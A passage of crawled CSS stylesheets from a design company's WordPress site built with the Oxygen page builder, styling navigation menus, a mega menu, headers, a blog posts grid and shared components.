!important}#_nav_menu-29-119.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}#_nav_menu-29-119 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-29-119 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-29-119 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-29-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-29-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-29-119{font-family:'Josefin Sans'}#_nav_menu-29-119 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-29-119 .menu-item a{padding-left:5px;padding-right:5px;padding-bottom:5px;color:#000000;font-size:16px;padding-top:5px}#_nav_menu-29-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#eee}#_nav_menu-29-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:5px;padding-right:5px}#_nav_menu-29-119 .menu-item:focus-within a,#_nav_menu-29-119 .menu-item:hover a{background-color:#eee;padding-left:2px;border-left-width:3px}#_nav_menu-29-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#eee}#_nav_menu-29-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:5px;padding-right:5px}#_nav_menu-38-119 .oxy-nav-menu-hamburger-line{background-color:#000000}#_nav_menu-38-119.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-38-119.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}#_nav_menu-38-119 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-38-119 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-38-119 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-38-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-38-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-38-119{font-family:'Josefin Sans'}#_nav_menu-38-119 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-38-119 .menu-item a{padding-top:5px;padding-left:5px;padding-right:5px;padding-bottom:5px;font-size:16px;color:#000000}#_nav_menu-38-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#eeeeee}#_nav_menu-38-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:5px;padding-right:5px}#_nav_menu-38-119 .menu-item:focus-within a,#_nav_menu-38-119 .menu-item:hover a{background-color:#eeeeee;padding-left:2px;border-left-width:3px}#_nav_menu-38-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#eeeeee}#_nav_menu-38-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:5px;padding-right:5px}@media (max-width:991px){#_nav_menu-119-119{display:none}#_nav_menu-119-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-118-119{display:none}#_nav_menu-118-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_header-1-119 .oxy-header-container{max-width:80%}@media (max-width:991px){#_header-1-119 .oxy-header-container{flex-direction:column}#_header-1-119 .oxy-header-container > div{justify-content:center}}@media (max-width:991px){#_header-1-119{margin-top:20px;margin-bottom:20px}}@media (max-width:767px){#_header_row-2-119 .oxy-header-container{flex-direction:column}#_header_row-2-119 .oxy-header-container > div{justify-content:center}}#_header_row-2-119.oxy-header-row .oxy-header-container{max-width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-2-119.oxygen-show-in-sticky-only{display:block}#_header_row-2-119{height:124px}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-2-119.oxygen-show-in-sticky-only{display:block}#_header_row-2-119{margin-bottom:50px;margin-top:10px}}#-mega-menu-69-119 .oxy-mega-dropdown_link,#-mega-menu-69-119 .oxy-mega-menu_inner > .ct-link-text{color:#000000}#-mega-menu-69-119 .oxy-mega-dropdown_link.oxy-mega-dropdown_inner-focus{color:#000000}#-mega-menu-69-119 .oxy-mega-dropdown_link-current{color:#000000}#-mega-menu-69-119 .oxy-mega-dropdown_container,#-mega-menu-69-119 .oxy-mega-dropdown_flyout .sub-menu{background-color:#ffffff}#-mega-menu-69-119 .oxy-mega-dropdown_inner.oxy-header-container{max-height:0;overflow:hidden;opacity:1;visibility:visible}#-mega-menu-69-119 .oxy-mega-dropdown_inner.oxy-mega-dropdown_inner-open{z-index:1}#-mega-menu-69-119 .oxy-mega-dropdown_inner .oxy-mega-dropdown_container{opacity:1;transform:none;height:100%}#-mega-menu-69-119 .oxy-mega-menu_active .oxy-mega-dropdown_inner.oxy-header-container{height:var(--expanded-height);max-height:var(--expanded-height)}#-mega-menu-69-119 .oxy-mega-dropdown_inner{transform:translateX(-50%);left:50%;width:100%}.oxy-mega-menu{backface-visibility:hidden;-webkit-backface-visibility:hidden}.oxygen-builder-body .oxy-mega-menu{z-index:999999}.oxy-mega-dropdown{height:100%}.oxy-mega-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.oxy-mega-menu_inner{display:flex;list-style:none;margin:0;padding:0;z-index:15;width:100%}.oxy-mega-dropdown{list-style:none;padding:0;margin:0}.oxy-mega-dropdown_container{background-color:#fff}.oxy-mega-dropdown_flyout .sub-menu{background-color:#fff}.oxy-mega-dropdown_link{display:flex;align-items:center;color:inherit;padding:5px 10px;position:relative;outline:none;cursor:pointer}.oxy-mega-dropdown_link-text{white-space:nowrap}.oxy-mega-dropdown > a.open{z-index:1}.oxy-mega-dropdown_inner{display:block;position:absolute;left:0;visibility:hidden;opacity:0;transition:all .5s ease;-webkit-transition:all .5s ease;pointer-events:none}.oxy-header-container.oxy-mega-dropdown_content{padding-left:0;padding-right:0;flex-wrap:wrap}.oxy-mega-dropdown .oxy-header-container{height:auto}.oxy-mega-dropdown_inner.oxy-mega-dropdown_inner-open{visibility:visible;opacity:1;pointer-events:auto}.oxy-mega-dropdown_container{--dropdown-container-translatey:0;--dropdown-container-scale:1;--dropdown-container-translatex:0;will-change:opacity,transform}.oxy-mega-dropdown_content{--dropdown-content-translatey:0;--dropdown-content-scale:1;--dropdown-content-translatex:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.oxy-mega-menu_inner .ct-text-link{display:flex;align-items:center;outline:none}.oxy-mega-dropdown_icon{display:flex}.oxy-mega-dropdown_icon svg{height:1em;width:1em;fill:currentColor}.oxygen-builder-body .oxy-mega-dropdown.ct-active{z-index:99}.oxygen-builder-body .oxy-mega-dropdown.ct-active .oxy-mega-dropdown_inner-open{z-index:999999}.oxygen-builder-body .oxy-mega-dropdown_inner-builder-hide .oxy-mega-dropdown_inner.oxy-header-container{max-height:0!important;height:0!important}.oxygen-builder-body .oxy-header-container_mega-menu .oxy-header-left:empty,.oxygen-builder-body .oxy-header-container_mega-menu .oxy-header-right:empty{min-width:0}.oxygen-builder-body .oxy-mega-dropdown_content:empty{min-height:80px;min-width:300px}.oxygen-builder-body .oxy-mega-menu_inner:empty{min-width:200px;min-height:50px}.oxy-mega-dropdown_menu,.oxy-mega-dropdown_menu .sub-menu{padding:0;margin:0;list-style-type:none;width:100%}.oxy-mega-dropdown_menu a{color:inherit;padding:15px 20px;display:flex;align-items:center;justify-content:space-between}.oxy-mega-dropdown_menu .menu-item-has-children{position:relative}.oxy-mega-dropdown_menu .sub-menu{left:100%;top:0;position:absolute;width:100%;opacity:0;visibility:hidden}.oxy-mega-dropdown_menu .menu-item-has-children:hover > .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children:focus-within > .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children > a.oxy-mega-menu_inner-focus + .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children > a.oxy-mega-menu_inner-hover + .sub-menu{opacity:1;visibility:visible}.oxy-header-container.oxy-mega-dropdown_flyout{padding-left:0;padding-right:0}.oxy-mega-dropdown_flyout-click-area{box-shadow:none;border:none;background:none;color:inherit}.oxy-mega-dropdown_flyout-icon{height:1em;width:1em;fill:currentColor;transform:rotate(-90deg)}.oxy-mega-dropdown_link-label-inner{background:#db4848;position:relative;font-size:.6em;font-weight:700;border-radius:2px;padding:.25em .5em}.oxy-mega-dropdown_link-label{position:absolute;top:7px}.oxygen-builder-body .oxy-mega-dropdown_link{pointer-events:auto!important}.oxygen-builder-body #-mega-menu-69-119 .oxy-mega-dropdown_inner.oxy-header-container.oxy-mega-dropdown_inner-open{max-height:var(--expanded-height);height:var(--expanded-height)}#-mega-dropdown-71-119 .oxy-mega-dropdown_inner{--custom-dropdown-width:800px;background-color:#ac8300}#-mega-dropdown-71-119 .oxy-mega-dropdown_flyout .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding:0}#-mega-dropdown-71-119 .oxy-mega-dropdown_menu{display:none}#-mega-dropdown-71-119{position:relative!important}#-mega-dropdown-71-119 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-71-119 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{left:auto;right:0;transform:none}#-mega-dropdown-71-119{position:static!important}#-mega-dropdown-71-119{font-family:'Josefin Sans';color:#000000;font-size:18px}@media (max-width:991px){#-mega-dropdown-71-119{display:none}}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-120-119 .oxy-pro-menu-off-canvas-container .sub-menu,#-pro-menu-120-119 .oxy-pro-menu-open-container .sub-menu{display:flex}@media (max-width:991px){#-pro-menu-120-119 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-120-119.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-120-119 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-120-119.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}}#-pro-menu-120-119 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-120-119 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-120-119{display:none}@media (max-width:991px){#-pro-menu-120-119 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-120-119 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-120-119 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-120-119 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-family:'Josefin Sans';font-size:14px;color:#000000;font-weight:400;line-height:20px}#-pro-menu-120-119{display:block}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://prographicco.com/blog/?post_id=441&xlink=css&nouniversal=true&ver=6.8.3
body_size: 352
content:
#section-3-441 > .ct-section-inner-wrap{max-width:100%;display:flex;flex-direction:row;align-items:center;justify-content:center}#section-3-441{display:block}#section-3-441{background-image:url(https://prographicco.com/wp-content/uploads/2022/01/Group-95.png);background-size:cover;min-height:300px;text-align:center}#section-7-441 > .ct-section-inner-wrap{align-items:center}#section-7-441{text-align:left}#headline-4-441{color:#ffffff;font-weight:900;font-size:80px;line-height:79px;text-align:center;margin-bottom:20px;font-family:'Josefin Sans';width:60%}@media (max-width:767px){#headline-4-441{font-size:30px}}#_posts_grid-10-441 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-441 .oxy-post{display:flex;flex-direction:column;text-align:left;align-items:flex-start;margin-bottom:3em;width:33.33%;padding:1em}#_posts_grid-10-441 .oxy-post-image{margin-bottom:1em;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:100%}#_posts_grid-10-441 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-10-441 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-10-441 .oxy-post-title{font-size:1.5em;line-height:var(--oxy-small-line-height)}#_posts_grid-10-441 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-10-441 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-10-441 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-10-441 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-10-441 .oxy-post-content p{margin:0}@media (max-width:1120px){#_posts_grid-10-441 .oxy-post-meta{display:none}}#_posts_grid-10-441 .oxy-read-more{font-size:0.8em;color:white;background-color:black;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-441 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-441 .oxy-read-more:hover{text-decoration:none}@media (max-width:1400px){#_posts_grid-10-441 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-441 .oxy-post{width:100% !important}}

--- FILE ---
content_type: text/css
request_url: https://prographicco.com/wp-content/uploads/oxygen/css/universal.css?cache=1766519490&ver=6.8.3
body_size: 7198
content:
.ct-section {
width:100%;
background-size:cover;
background-repeat:repeat;
}
.ct-section>.ct-section-inner-wrap {
display:flex;
flex-direction:column;
align-items:flex-start;
}
.ct-div-block {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.ct-new-columns {
display:flex;
width:100%;
flex-direction:row;
align-items:stretch;
justify-content:center;
flex-wrap:wrap;
}
.ct-link-text {
display:inline-block;
}
.ct-link {
display:flex;
flex-wrap:wrap;
text-align:center;
text-decoration:none;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-link-button {
display:inline-block;
text-align:center;
text-decoration:none;
}
.ct-link-button {
background-color: #1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}
.ct-image {
max-width:100%;
}
.ct-fancy-icon>svg {
width:55px;height:55px;}
.ct-inner-content {
width:100%;
}
.ct-slide {
display:flex;
flex-wrap:wrap;
text-align:center;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-nestable-shortcode {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-comments {
width:100%;
text-align:left;
}
.oxy-comment-form {
width:100%;
}
.oxy-login-form {
width:100%;
}
.oxy-search-form {
width:100%;
}
.oxy-tabs-contents {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab-content {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-testimonial {
width:100%;
}
.oxy-icon-box {
width:100%;
}
.oxy-pricing-box {
width:100%;
}
.oxy-posts-grid {
width:100%;
}
.oxy-gallery {
width:100%;
}
.ct-slider {
width:100%;
}
.oxy-tabs {
display:flex;
flex-wrap:nowrap;
flex-direction:row;
align-items:stretch;
}
.ct-modal {
flex-direction:column;
align-items:flex-start;
}
.ct-span {
display:inline-block;
text-decoration:inherit;
}
.ct-widget {
width:100%;
}
.oxy-dynamic-list {
width:100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
			.ct-div-block,
			.oxy-post-content,
			.ct-text-block,
			.ct-headline,
			.oxy-rich-text,
			.ct-link-text { max-width: 100%; }
			img { flex-shrink: 0; }
			body * { min-height: 1px; }
		}            .oxy-testimonial {
                flex-direction: row;
                align-items: center;
            }
                        .oxy-testimonial .oxy-testimonial-photo-wrap {
                order: 1;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo {
                width: 125px;                height: 125px;                margin-right: 20px;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo-wrap, 
            .oxy-testimonial .oxy-testimonial-author-wrap, 
            .oxy-testimonial .oxy-testimonial-content-wrap {
                align-items: flex-start;                text-align: left;            }
            
                                                            .oxy-testimonial .oxy-testimonial-text {
                margin-bottom:8px;font-size: 21px;
line-height: 1.4;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
                                    .oxy-testimonial .oxy-testimonial-author {
                font-size: 18px;
-webkit-font-smoothing: subpixel-antialiased;
            }
                            

                                                .oxy-testimonial .oxy-testimonial-author-info {
                font-size: 12px;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
             
            
                        .oxy-icon-box {
                text-align: left;                flex-direction: column;            }
            
                        .oxy-icon-box .oxy-icon-box-icon {
                margin-bottom: 12px;
                align-self: flex-start;            }
            
                                                                        .oxy-icon-box .oxy-icon-box-heading {
                font-size: 21px;
margin-bottom: 12px;            }
            
                                                                                    .oxy-icon-box .oxy-icon-box-text {
                font-size: 16px;
margin-bottom: 12px;align-self: flex-start;            }
            
                        .oxy-icon-box .oxy-icon-box-link {
                margin-top: 20px;                            }
            
            
            /* GLOBALS */

                                                            .oxy-pricing-box .oxy-pricing-box-section {
                padding-top: 20px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 20px;
text-align: center;            }
                        
                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                justify-content: center;            }
            
            /* IMAGE */
                                                                                    .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic {
                justify-content: center;            }
            
            /* TITLE */
                                                            
                                    .oxy-pricing-box .oxy-pricing-box-title-title {
                font-size: 48px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-title-subtitle {
                font-size: 24px;
            }
            

            /* PRICE */
                                                .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                                                flex-direction: row;                                            }
            
                                    .oxy-pricing-box .oxy-pricing-box-currency {
                font-size: 28px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-main {
                font-size: 80px;
line-height: 0.7;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-decimal {
                font-size: 13px;
            }
                        
                                    .oxy-pricing-box .oxy-pricing-box-term {
                font-size: 16px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-sale-price {
                font-size: 12px;
color: rgba(0,0,0,0.5);
                margin-bottom: 20px;            }
            
            /* CONTENT */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content {
                font-size: 16px;
color: rgba(0,0,0,0.5);
            }
            
            /* CTA */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta {
                justify-content: center;            }
            
        
                                .oxy-progress-bar .oxy-progress-bar-background {
            background-color: #000000;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);            animation: none 0s paused;        }
                
                .oxy-progress-bar .oxy-progress-bar-progress-wrap {
            width: 85%;        }
        
                                                        .oxy-progress-bar .oxy-progress-bar-progress {
            background-color: #66aaff;padding: 40px;animation: none 0s paused, none 0s paused;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);        
        }
                
                        .oxy-progress-bar .oxy-progress-bar-overlay-text {
            font-size: 30px;
font-weight: 900;
-webkit-font-smoothing: subpixel-antialiased;
        }
        
                        .oxy-progress-bar .oxy-progress-bar-overlay-percent {
            font-size: 12px;
        }
        
        .ct-slider .unslider-nav ol li {border-color: #ffffff; }.ct-slider .unslider-nav ol li.unslider-active {background-color: #ffffff; }.ct-slider .ct-slide {
				padding: 0px;			}
		
                        .oxy-superbox .oxy-superbox-secondary, 
            .oxy-superbox .oxy-superbox-primary {
                transition-duration: 0.5s;            }
            
            
            
            
            
        
        
        
        
            .oxy-shape-divider {
                width: 0px;
                height: 0px;
                
            }
            
            .oxy_shape_divider svg {
                width: 100%;
            }
            .oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{
box-shadow:px px px px ;}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{
margin-left:0px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
width:30px;
height:30px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{
padding-top:15px;
padding-right:15px;
padding-bottom:15px;
padding-left:15px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon, .oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{
top:20px;
left:20px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
width:24px;
height:24px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon, .oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{
background-color:#ffffff;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-open-container{
background-image:url();
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg, .oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{
font-size:24px;
}

